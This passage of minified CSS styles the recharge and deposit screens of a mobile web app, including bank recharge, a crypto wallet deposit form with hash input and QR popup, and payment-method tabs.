td[data-v-84322445]{background-color:#333}.field-container[data-v-84322445]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.inputBox.required .labelTitle[data-v-84322445]:before{margin-right:.05333rem;color:var(--van-field-required-mark-color);content:"*"}.inputBox[data-v-84322445]{width:100%;position:relative;border-radius:.13333rem;border:none;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.inputBox input.code[data-v-84322445]{width:2.85333rem;margin-right:.26667rem}.inputBox input[data-v-84322445]{width:100%;height:1.38667rem;outline:none;padding:.26667rem .4rem 0;border:none;border-radius:.69333rem;border:1px solid #eeeeee;color:var(--theme-font-color-3);font-size:.34667rem;line-height:.74667rem;font-weight:400}.inputBox input.error[data-v-84322445]{border-color:var(--theme-color)}.inputBox input[data-v-84322445]:focus{outline:none;border:1px solid var(--theme-color)}.inputBox input:focus.error[data-v-84322445]{border-color:var(--theme-color)}.inputBox input:focus+.labelBox .labelTitle[data-v-84322445],.inputBox input.inputActive+.labelBox .labelTitle[data-v-84322445]{font-size:.26667rem;line-height:.56rem;color:#bbb;-webkit-transform:translate(0,-70%);-ms-transform:translate(0,-70%);transform:translateY(-70%)}.inputBox input:focus+.labelBox .labelTitle[data-v-84322445]{border-color:#eee;color:#bbb}.inputBox .labelBox[data-v-84322445]{position:absolute;top:0;bottom:0;left:0;right:0;border:3px solid transparent;background-color:transparent;pointer-events:none;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-bottom:0;padding:.13333rem}.inputBox .labelBox.none[data-v-84322445]{display:none}.inputBox .labelTitle.isLeftIcon[data-v-84322445]{margin-left:.8rem}.inputBox .labelTitle.isRightIcon[data-v-84322445]{margin-right:1.06667rem}.inputBox .labelTitle[data-v-84322445]{display:inline-block;font-size:var(--van-font-size-sm);padding:0 .26667rem;background-color:transparent;-webkit-transform:translate(0);-ms-transform:translate(0);transform:translate(0);color:#bbb;-webkit-transition:-webkit-transform .15s ease-out,font-size .15s ease-out,background-color .2s ease-out,color .15s ease-out;-webkit-transition:font-size .15s ease-out,background-color .2s ease-out,color .15s ease-out,-webkit-transform .15s ease-out;transition:font-size .15s ease-out,background-color .2s ease-out,color .15s ease-out,-webkit-transform .15s ease-out;transition:transform .15s ease-out,font-size .15s ease-out,background-color .2s ease-out,color .15s ease-out;transition:transform .15s ease-out,font-size .15s ease-out,background-color .2s ease-out,color .15s ease-out,-webkit-transform .15s ease-out}.inputBox .code-view[data-v-84322445]{margin:auto 0;margin-right:.26667rem;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.inputBox .prependIcon[data-v-84322445]{position:absolute;height:1.33333rem;width:1.06667rem;top:.02667rem;left:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.inputBox .appendIcon-container[data-v-84322445]{position:absolute;top:0;right:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:100%}.inputBox .appendIcon-container .appendIcon[data-v-84322445]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-right:.26667rem}.inputBox .appendIcon-container .clear[data-v-84322445]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;font-size:.53333rem;color:#bbb;margin-right:.26667rem}.inputBox .fieldHint[data-v-84322445]{font-size:var(--van-font-size-sm);text-align:left;white-space:nowrap;position:absolute;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:.32rem;top:1.38667rem;left:0;color:var(--theme-color)}.inputBox .fieldHint .error-msg[data-v-84322445]{font-size:var(--van-font-size-sm);height:.48rem;padding-top:.26667rem;padding-left:.4rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.inputBox .fieldHint .error-msg .svg-icon[data-v-84322445]{width:.37333rem;height:.37333rem;margin-right:.13333rem}.inputBox.noField input[data-v-84322445]{padding-top:0}.inputBox.noField input[data-v-84322445]:focus{outline:none;border:1px solid var(--theme-color)}.inputBox.noField input:focus+.labelBox .labelTitle[data-v-84322445],.inputBox.noField input.inputActive+.labelBox .labelTitle[data-v-84322445]{font-size:.26667rem;-webkit-transform:translateY(0%);-ms-transform:translateY(0%);transform:translateY(0)}.inputBox.noField .labelTitle[data-v-84322445]{font-size:var(--van-font-size-sm);padding:0 .26667rem;background-color:transparent;-webkit-transform:translate(0%);-ms-transform:translate(0%);transform:translate(0);color:#bbb}.inputBox.mbNone[data-v-84322445]{margin-bottom:0}.border-input.van-cell-group{border:none;margin-bottom:.426667rem}.border-input.van-cell-group:after{border:0}#theme-color-night .border-input.van-cell-group .van-field{background-color:#393939;border-color:#393939}.recharge-bank{background-color:var(--theme-color-page-bg-color)}.recharge-bank .van-nav-bar__title{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.recharge-bank .van-nav-bar__title .ico-currency{width:.69333rem;height:.69333rem;margin-right:.10667rem}.recharge-bank .right-flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.recharge-bank .right-flex .ico-records{width:.48rem;margin-right:.21333rem}.recharge-bank .content .card{background-color:var(--theme-color-card-bg-color);border-radius:.4rem;padding:.26667rem .32rem;margin-bottom:.26667rem}.recharge-bank .content .card .border-title{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;font-style:normal;font-size:var(--van-font-size-sm);padding-left:.106667rem;margin-bottom:.16rem;color:var(--theme-font-color-1)}.recharge-bank .content .card .border-title .main-title{text-transform:capitalize;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.recharge-bank .content .select-btn-container{margin-top:.53333rem;display:-ms-grid;display:grid;grid-auto-rows:.93333rem;-webkit-column-gap:.13333rem;-moz-column-gap:.13333rem;column-gap:.13333rem;row-gap:.26667rem;-ms-grid-columns:(1fr)[3];grid-template-columns:repeat(3,1fr)}.recharge-bank .content .select-btn-container .select-btn{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;border-radius:.13333rem;border:1px solid #f5f5f5;background-color:var(--theme-color-bg-color-1);font-size:.34667rem;color:var(--theme-font-color-2);word-break:break-all;text-align:center;padding:.13333rem;position:relative;overflow:hidden}.recharge-bank .content .select-btn-container .select-btn .svg-icon{width:.24rem;height:.32rem;position:absolute;right:-.02667rem;bottom:-.02667rem}.recharge-bank .content .select-btn-container .select-btn .angle-badge{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:0;width:0;position:absolute;top:0;right:0;color:#999;font-size:.24rem;line-height:.21333rem;border:13px solid;border-color:#ededed #ededed transparent transparent}.recharge-bank .content .select-btn-container .select-btn .angle-badge span{position:absolute;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);display:inline-block;white-space:nowrap;width:.53333rem;margin-bottom:.26667rem;margin-left:.18667rem}.recharge-bank .content .select-btn-container .select-btn.selected{border-color:var(--theme-color)}.recharge-bank .content .select-btn-container .select-btn.selected .angle-badge{color:#fff;border-color:var(--theme-color) var(--theme-color) transparent transparent}.recharge-bank .content .select-btn-container .select-btn.disabled{background-color:#dadada;border-color:transparent!important;pointer-events:none;color:#fff;-webkit-box-shadow:none;box-shadow:none;cursor:not-allowed;opacity:var(--van-button-disabled-opacity)}.recharge-bank .content .select-btn-large{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;cursor:default;margin-top:.26667rem;overflow:hidden;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;border-radius:.13333rem;height:.93333rem;background-color:var(--theme-color-bg-color-1);font-size:.32rem;color:var(--theme-font-color-2);-webkit-box-shadow:.05333rem .05333rem .16rem 0 rgba(0,0,0,.1);box-shadow:.05333rem .05333rem .16rem rgba(0,0,0,.1)}.recharge-bank .content .warn{color:var(--theme-color);font-size:.26667rem;line-height:.42667rem}.recharge-bank .content .border-input{margin-bottom:.21333rem}.recharge-bank .content .submit-btn{margin-bottom:.26667rem}.recharge-bank .content .tips{color:#9c9c9c;font-size:.26667rem;line-height:.53333rem}.recharge-bank .record-btn{width:100%;height:1.38667rem;border:1px solid var(--theme-color);background-color:transparent;color:var(--theme-color);border-radius:1.38667rem;font-size:.34667rem;margin-bottom:.26667rem}.recharge-bank .bonus-text{white-space:nowrap;font-size:.32rem;color:#999}[data-v-f2bfac7d]:export{themeColor:var(--theme-color)}.activity-padding[data-v-f2bfac7d]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-f2bfac7d]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-f2bfac7d]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-f2bfac7d]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-f2bfac7d]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-f2bfac7d]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-f2bfac7d]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-f2bfac7d]{background-color:#fff}#theme-color-night .activity-table[data-v-f2bfac7d],#theme-color-night .activity-table table[data-v-f2bfac7d],#theme-color-night .activity-table table td[data-v-f2bfac7d]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-f2bfac7d]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-f2bfac7d]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-f2bfac7d]{background-color:#333}.digital-new[data-v-f2bfac7d]{padding:0;padding-bottom:.53333rem}.digital-new .card[data-v-f2bfac7d]{background-color:var(--theme-color-card-bg-color);border-radius:.4rem;margin-bottom:.26667rem}.digital-new .section-title[data-v-f2bfac7d]{font-size:.37333rem;font-weight:500;color:var(--theme-font-color-1);margin-bottom:.32rem}.digital-new[data-v-f2bfac7d] .rebate-cell{border:1px solid #e8e8e8;border-radius:.21333rem}.digital-new .step-card[data-v-f2bfac7d]{background-color:var(--theme-color-card-bg-color);border-radius:.4rem;margin-bottom:.26667rem;overflow:hidden}.digital-new .step-header[data-v-f2bfac7d]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:.26667rem .32rem;gap:.21333rem;position:relative}.digital-new .step-header[data-v-f2bfac7d]:after{content:"";position:absolute;bottom:0;left:.32rem;right:.32rem;height:.02667rem;background-color:#e8e8e8}.digital-new .step-header .step-icon[data-v-f2bfac7d]{height:.32rem;width:auto}.digital-new .step-header .step-title[data-v-f2bfac7d]{font-size:.37333rem;font-weight:500;color:var(--theme-font-color-1)}.digital-new .card-content[data-v-f2bfac7d]{padding:.32rem}.digital-new .field-label[data-v-f2bfac7d]{font-size:.34667rem;color:var(--theme-font-color-1);margin-bottom:.21333rem}.digital-new .field-row[data-v-f2bfac7d]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-bottom:.21333rem}.digital-new .exchange-rate[data-v-f2bfac7d]{font-size:.32rem;color:var(--theme-color);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:.10667rem}.digital-new .wallet-address-box[data-v-f2bfac7d]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:.32rem;border:1px solid #e8e8e8;border-radius:.66667rem;background-color:#fff;margin-bottom:.42667rem}.digital-new .wallet-address-box .address-text[data-v-f2bfac7d]{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;font-size:.32rem;color:#333;word-break:break-all;line-height:1.4}.digital-new .wallet-address-box .address-actions[data-v-f2bfac7d]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:.21333rem;margin-left:.26667rem}.digital-new .wallet-address-box .action-btn[data-v-f2bfac7d]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:.85333rem;height:.85333rem;cursor:pointer}.digital-new .wallet-address-box .action-btn .action-icon[data-v-f2bfac7d]{width:.53333rem;height:.53333rem}.digital-new .amount-input-box[data-v-f2bfac7d]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:.21333rem .32rem;border:1px solid #e8e8e8;border-radius:.66667rem;background-color:#fff;margin-bottom:.21333rem;-webkit-transition:border-color .2s ease;transition:border-color .2s ease}.digital-new .amount-input-box[data-v-f2bfac7d]:focus-within{border-color:var(--theme-color)}.digital-new .amount-input-box .input-left[data-v-f2bfac7d]{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;position:relative;min-width:0}.digital-new .amount-input-box .input-left.full-width[data-v-f2bfac7d]{-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none;width:100%}.digital-new .amount-input-box .input-left .input-label[data-v-f2bfac7d]{font-size:.26667rem;color:#999;margin-bottom:.05333rem}.digital-new .amount-input-box .input-left .amount-input[data-v-f2bfac7d]{border:none;outline:none;font-size:.42667rem;color:#333;background:transparent;width:100%}.digital-new .amount-input-box .input-left .amount-input[data-v-f2bfac7d]::-webkit-input-placeholder{color:#ccc}.digital-new .amount-input-box .input-left .amount-input[data-v-f2bfac7d]::-moz-placeholder{color:#ccc}.digital-new .amount-input-box .input-left .amount-input[data-v-f2bfac7d]:-ms-input-placeholder{color:#ccc}.digital-new .amount-input-box .input-left .amount-input[data-v-f2bfac7d]::-ms-input-placeholder{color:#ccc}.digital-new .amount-input-box .input-left .amount-input[data-v-f2bfac7d]::placeholder{color:#ccc}.digital-new .amount-input-box .input-left .clear-icon[data-v-f2bfac7d]{position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);color:#ccc;font-size:.42667rem;cursor:pointer}.digital-new .amount-input-box .convert-icon[data-v-f2bfac7d]{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:1.54667rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.digital-new .amount-input-box .convert-icon svg[data-v-f2bfac7d]{width:auto;height:.53333rem}.digital-new .amount-input-box .input-right[data-v-f2bfac7d]{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;min-width:0}.digital-new .amount-input-box .input-right .converted-amount[data-v-f2bfac7d]{font-size:.42667rem;font-weight:500;color:#333;text-align:right}.digital-new .limit-tip[data-v-f2bfac7d]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:.32rem;color:var(--theme-color);margin-bottom:.32rem}.digital-new .quick-amount-list[data-v-f2bfac7d]{display:-ms-grid;display:grid;-ms-grid-columns:(1fr)[3];grid-template-columns:repeat(3,1fr);gap:.26667rem}.digital-new .quick-amount-btn[data-v-f2bfac7d]{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:1.06667rem;border:1px solid #e8e8e8;border-radius:.21333rem;background-color:#fff;font-size:.37333rem;color:#333;cursor:pointer}.digital-new .quick-amount-btn.active[data-v-f2bfac7d]{border-color:var(--theme-color);color:var(--theme-color)}.digital-new .quick-amount-btn.disabled[data-v-f2bfac7d]{background-color:#dadada;border-color:transparent!important;pointer-events:none;color:#fff;-webkit-box-shadow:none;box-shadow:none;cursor:not-allowed;opacity:var(--van-button-disabled-opacity)}.digital-new .quick-amount-btn .percent-badge[data-v-f2bfac7d]{display:inline-block;background-color:red;min-width:.72rem;padding:0 .08rem;height:.4rem;line-height:.4rem;position:absolute;color:#fff;right:-.13333rem;top:-.23333rem;border-radius:.21333rem 0;font-size:.26667rem;z-index:2}.digital-new .hash-input-box[data-v-f2bfac7d]{border:1px solid #e8e8e8;border-radius:.66667rem;background-color:#fff;padding:.32rem .42667rem;-webkit-transition:border-color .2s ease;transition:border-color .2s ease}.digital-new .hash-input-box[data-v-f2bfac7d]:focus-within{border-color:var(--theme-color)}.digital-new .hash-input-box .hash-input[data-v-f2bfac7d]{width:100%;border:none;outline:none;font-size:.37333rem;color:#333;background:transparent}.digital-new .hash-input-box .hash-input[data-v-f2bfac7d]::-webkit-input-placeholder{color:#ccc}.digital-new .hash-input-box .hash-input[data-v-f2bfac7d]::-moz-placeholder{color:#ccc}.digital-new .hash-input-box .hash-input[data-v-f2bfac7d]:-ms-input-placeholder{color:#ccc}.digital-new .hash-input-box .hash-input[data-v-f2bfac7d]::-ms-input-placeholder{color:#ccc}.digital-new .hash-input-box .hash-input[data-v-f2bfac7d]::placeholder{color:#ccc}.digital-new .submit-section[data-v-f2bfac7d]{margin:.42667rem 0}.digital-new .submit-section .van-button[data-v-f2bfac7d]{height:1.28rem;font-size:.42667rem}.digital-new .record-link[data-v-f2bfac7d]{text-align:center;color:var(--theme-color);font-size:.37333rem;margin-bottom:.42667rem;cursor:pointer}.digital-new .tips-card .tips-title[data-v-f2bfac7d]{font-size:.34667rem;margin-bottom:.21333rem}.digital-new .tips-card .tips-item[data-v-f2bfac7d]{font-size:.32rem;color:#999;line-height:1.8}.digital-new .qrcode-popup[data-v-f2bfac7d]{position:fixed;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background-color:#fff;border-radius:.42667rem;padding:.64rem;text-align:center;z-index:1000}.digital-new .qrcode-popup .qrcode-container[data-v-f2bfac7d]{position:relative;display:inline-block}.digital-new .qrcode-popup .qrcode-container canvas[data-v-f2bfac7d]{display:block}.digital-new .qrcode-popup .qrcode-address[data-v-f2bfac7d]{margin-top:.42667rem;font-size:.32rem;color:#666;word-break:break-all;max-width:5.33333rem}.digital-new .qrcode-popup .close-btn[data-v-f2bfac7d]{position:absolute;bottom:-1.33333rem;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translate(-50%);width:.96rem;height:.96rem;border-radius:50%;color:#fff;font-size:.74667rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;cursor:pointer}#theme-color-night .digital-new .step-header:after{background-color:#3c3c3c}#theme-color-night .digital-new .rebate-cell{border-color:#3c3c3c!important;background-color:#2c2c2c!important}#theme-color-night .digital-new .rebate-cell .van-cell__value{color:#999!important}#theme-color-night .digital-new .rebate-cell .van-cell__right-icon{color:#666!important}#theme-color-night .digital-new .rebate-cell .rebate-cell-value{color:#999!important}#theme-color-night .digital-new .wallet-address-box,#theme-color-night .digital-new .amount-input-box,#theme-color-night .digital-new .hash-input-box,#theme-color-night .digital-new .quick-amount-btn{background-color:#2c2c2c;border-color:#3c3c3c}#theme-color-night .digital-new .wallet-address-box .address-text,#theme-color-night .digital-new .wallet-address-box .amount-input,#theme-color-night .digital-new .wallet-address-box .hash-input,#theme-color-night .digital-new .wallet-address-box .converted-amount,#theme-color-night .digital-new .amount-input-box .address-text,#theme-color-night .digital-new .amount-input-box .amount-input,#theme-color-night .digital-new .amount-input-box .hash-input,#theme-color-night .digital-new .amount-input-box .converted-amount,#theme-color-night .digital-new .hash-input-box .address-text,#theme-color-night .digital-new .hash-input-box .amount-input,#theme-color-night .digital-new .hash-input-box .hash-input,#theme-color-night .digital-new .hash-input-box .converted-amount,#theme-color-night .digital-new .quick-amount-btn .address-text,#theme-color-night .digital-new .quick-amount-btn .amount-input,#theme-color-night .digital-new .quick-amount-btn .hash-input,#theme-color-night .digital-new .quick-amount-btn .converted-amount{color:#fff}#theme-color-night .digital-new .wallet-address-box::-webkit-input-placeholder,#theme-color-night .digital-new .amount-input-box::-webkit-input-placeholder,#theme-color-night .digital-new .hash-input-box::-webkit-input-placeholder,#theme-color-night .digital-new .quick-amount-btn::-webkit-input-placeholder{color:#666}#theme-color-night .digital-new .wallet-address-box::-moz-placeholder,#theme-color-night .digital-new .amount-input-box::-moz-placeholder,#theme-color-night .digital-new .hash-input-box::-moz-placeholder,#theme-color-night .digital-new .quick-amount-btn::-moz-placeholder{color:#666}#theme-color-night .digital-new .wallet-address-box:-ms-input-placeholder,#theme-color-night .digital-new .amount-input-box:-ms-input-placeholder,#theme-color-night .digital-new .hash-input-box:-ms-input-placeholder,#theme-color-night .digital-new .quick-amount-btn:-ms-input-placeholder{color:#666}#theme-color-night .digital-new .wallet-address-box::-ms-input-placeholder,#theme-color-night .digital-new .amount-input-box::-ms-input-placeholder,#theme-color-night .digital-new .hash-input-box::-ms-input-placeholder,#theme-color-night .digital-new .quick-amount-btn::-ms-input-placeholder{color:#666}#theme-color-night .digital-new .wallet-address-box::placeholder,#theme-color-night .digital-new .amount-input-box::placeholder,#theme-color-night .digital-new .hash-input-box::placeholder,#theme-color-night .digital-new .quick-amount-btn::placeholder{color:#666}#theme-color-night .digital-new .amount-input-box:focus-within,#theme-color-night .digital-new .hash-input-box:focus-within{border-color:var(--theme-color)}#theme-color-night .digital-new .quick-amount-btn{color:#999}#theme-color-night .digital-new .quick-amount-btn.active{border-color:var(--theme-color);color:var(--theme-color)}#theme-color-night .digital-new .quick-amount-btn.disabled{background-color:#1a1a1a;border-color:transparent!important;color:#666}#theme-color-night .digital-new .qrcode-popup{background-color:#2c2c2c}#theme-color-night .digital-new .qrcode-popup .qrcode-address{color:#999}#theme-color-night .digital-new .tips-title{color:var(--theme-color)}#theme-color-night .digital-new .tips-item,#theme-color-night .digital-new .limit-tip{color:#666}.recharge-three-pay{background-color:var(--theme-color-page-bg-color)}.recharge-three-pay .van-nav-bar__title{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.recharge-three-pay .van-nav-bar__title .ico-currency{width:.69333rem;height:.69333rem;margin-right:.10667rem}.recharge-three-pay .right-flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.recharge-three-pay .right-flex .ico-records{width:.48rem;margin-right:.21333rem}.recharge-three-pay .content .card{background-color:var(--theme-color-card-bg-color);border-radius:.4rem;padding:.26667rem .32rem;margin-bottom:.26667rem}.recharge-three-pay .content .card .border-title{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;font-style:normal;font-size:var(--van-font-size-sm);padding-left:.106667rem;margin-bottom:.16rem;color:var(--theme-font-color-1)}.recharge-three-pay .content .card .border-title .main-title{text-transform:capitalize;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:.53333rem}.recharge-three-pay .content .card .border-title .main-title .van-tag{margin-left:.13333rem;color:var(--theme-color);background-color:rgba(var(--theme-color),.1)}.recharge-three-pay .content .tabs{margin-top:.53333rem;display:-ms-grid;display:grid;grid-auto-rows:1.25333rem;-webkit-column-gap:.26667rem;-moz-column-gap:.26667rem;column-gap:.26667rem;row-gap:.26667rem;-ms-grid-columns:(1fr)[3];grid-template-columns:repeat(3,1fr)}.recharge-three-pay .content .tabs .tab-item{position:relative;border:1px solid transparent;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;border-radius:.13333rem;background-color:var(--theme-color-bg-color-1);font-size:.26667rem;color:var(--theme-font-color-2);-webkit-box-shadow:.05333rem .05333rem .16rem 0 rgba(0,0,0,.1);box-shadow:.05333rem .05333rem .16rem rgba(0,0,0,.1);word-break:break-all;text-align:center;padding:.13333rem}.recharge-three-pay .content .tabs .tab-item.active{border:1px solid var(--theme-color)}.recharge-three-pay .content .tabs .tab-item.active .svg-icon{width:.34667rem;height:.45333rem;position:absolute;right:-.05333rem;bottom:-.05333rem}.recharge-three-pay .content .select-btn-container{margin-top:.53333rem;display:-ms-grid;display:grid;grid-auto-rows:.93333rem;-webkit-column-gap:.13333rem;-moz-column-gap:.13333rem;column-gap:.13333rem;row-gap:.26667rem;-ms-grid-columns:(1fr)[3];grid-template-columns:repeat(3,1fr)}.recharge-three-pay .content .select-btn-container .select-btn{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;border-radius:.13333rem;border:1px solid #f5f5f5;background-color:var(--theme-color-bg-color-1);font-size:.34667rem;color:var(--theme-font-color-2);word-break:break-all;text-align:center;padding:.13333rem;position:relative;overflow:hidden}.recharge-three-pay .content .select-btn-container .select-btn .svg-icon{width:.24rem;height:.32rem;position:absolute;right:-.02667rem;bottom:-.02667rem}.recharge-three-pay .content .select-btn-container .select-btn .angle-badge{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:0;width:0;position:absolute;top:0;right:0;color:#999;font-size:.24rem;line-height:.21333rem;border:13px solid;border-color:#ededed #ededed transparent transparent}.recharge-three-pay .content .select-btn-container .select-btn .angle-badge span{position:absolute;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);display:inline-block;white-space:nowrap;width:.53333rem;margin-bottom:.26667rem;margin-left:.18667rem}.recharge-three-pay .content .select-btn-container .select-btn.selected{border-color:var(--theme-color)}.recharge-three-pay .content .select-btn-container .select-btn.selected .angle-badge{color:#fff;border-color:var(--theme-color) var(--theme-color) transparent transparent}.recharge-three-pay .content .select-btn-container 